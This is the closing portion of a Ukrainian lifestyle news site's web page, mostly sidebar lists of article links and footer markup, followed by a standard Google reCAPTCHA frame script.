href="https://sigmatv.net.ua/remont/161515-dekupazhni-servetki-vikoristannya-suchasnogo-materialu-u-texnici-dekupazhu/">Декупажні серветки: використання сучасного матеріалу у техніці декупажу</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178169-v-yakomu-vici-najkrashhe-pochinati-vchiti-ditinu-chitati-optimalnij-vik-dlya-pochatku-formuvannya-navichok-rozuminnya-ta-sprijnyattya-tekstu/">В якому віці найкраще починати вчити дитину читати &#8211; оптимальний вік для початку формування навичок розуміння та сприйняття тексту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178176-najkrashhi-metodi-ta-rekomendacii-shhodo-likuvannya-vivixu-plecha-yaki-dopomozhut-vam-prishvidshiti-proces-oduzhannya/">Найкращі методи та рекомендації щодо лікування вивиху плеча, які допоможуть вам пришвидшити процес одужання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178118-u-yakomu-vipadku-vidsutnist-pristebnutogo-remenya-bezpeki-mozhe-viyavitisya-ryativnim-dlya-zhittya-vodiya-osoblivij-vipadok-analizuyemo-ta-rozkrivayemo-realni-situacii/">У якому випадку відсутність пристебнутого ременя безпеки може виявитися рятівним для життя водія &#8211; особливий випадок аналізуємо та розкриваємо реальні ситуації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178025-6-produktiv-yaki-mozhna-isti-pered-snom-shhob-ne-nashkoditi-figuri-i-polipshiti-zdorov-ya/">6 продуктів, які можна їсти перед сном, щоб не нашкодити фігурі і поліпшити здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178106-yak-efektivno-vipraviti-trishhini-v-fundamenti-svogo-budinku-ta-zabezpechiti-nadijnist-ta-stijkist-konstrukcii-bez-profesijnix-dopomogi/">Як ефективно виправити тріщини в фундаменті свого будинку та забезпечити надійність та стійкість конструкції без професійних допомоги</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178168-recept-stvorennya-vlasnoruch-rozchinu-dlya-milnix-bulbashok-z-dostupnimi-ingrediyentami-ta-detalnimi-instrukciyami/">Рецепт створення власноруч розчину для мильних бульбашок з доступними інгредієнтами та детальними інструкціями</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178015-zmina-cilovogo-priznachennya-zemelnoi-dilyanki-uryadovi-faxivci-min-yustu-detalno-rozpovili-pro-proces-misce-provedennya-ta-uchasnikiv-regulyacijnix-zmin/">Зміна цільового призначення земельної ділянки &#8211; урядові фахівці Мін’юсту детально розповіли про процес, місце проведення та учасників регуляційних змін</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178167-efektivni-sposobi-borotbi-z-nadmirnoyu-vologoyu-u-zhitlovix-primishhennyax-vikoristannya-osushuvacha-povitrya-dlya-stabilizacii-mikroklimatu/">Ефективні способи боротьби з надмірною вологою у житлових приміщеннях &#8211; використання осушувача повітря для стабілізації мікроклімату</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177987-ukrainski-mobilni-operatori-vprovadzhuyut-mozhlivist-peremikannya-mizh-merezhami-shhob-navit-u-vidsutnist-zv-yazku-zalishatisya-na-zv-yazku/">Українські мобільні оператори впроваджують можливість перемикання між мережами, щоб навіть у відсутність зв&#8217;язку залишатися на зв&#8217;язку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178180-minsocpolitiki-poperedzhuye-pro-nebezpeku-potraplyannya-u-situaciyu-torgivli-lyudmi-nevidomi-pastki-ta-shaxrajstva-yaki-zagrozhuyut-zdorov-yu-i-bezpeci-ukrainskix-gromadyan/">Мінсоцполітики попереджує про небезпеку потрапляння у ситуацію торгівлі людьми &#8211; невідомі пастки та шахрайства, які загрожують здоров&#8217;ю і безпеці українських громадян</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178044-tayemnici-bezboroshnix-receptiv-nejmovirni-zamini-pro-yaki-vi-navit-ne-zdogaduvalisya/">Таємниці безборошних рецептів &#8211; неймовірні заміни, про які ви навіть не здогадувалися!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178028-golovni-pomilki-yakix-slid-unikati-v-trenazhernomu-zali-nepravilnij-pidxid-perenapruzhennya-nedostatnij-rozminka-ta-nepravilne-xarchuvannya/">Головні помилки, яких слід уникати в тренажерному залі &#8211; неправильний підхід, перенапруження, недостатній розминка та неправильне харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178143-10-efektivnix-sposobiv-ochishhennya-vid-irzhi-riznix-poverxon/">10 ефективних способів очищення від іржі різних поверхонь</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178066-sekreti-yak-zberegti-idealnu-figuru-j-uniknuti-nepotribnix-kilogramiv-bez-diyet-i-trenazhernogo-zalu/">Секрети, як зберегти ідеальну фігуру й уникнути непотрібних кілограмів без дієт і тренажерного залу</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="0db64b4acdd339c85422dd5f-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0db64b4acdd339c85422dd5f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 02:03:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXe8GHXF3Io9C_44g6D80w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867432307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>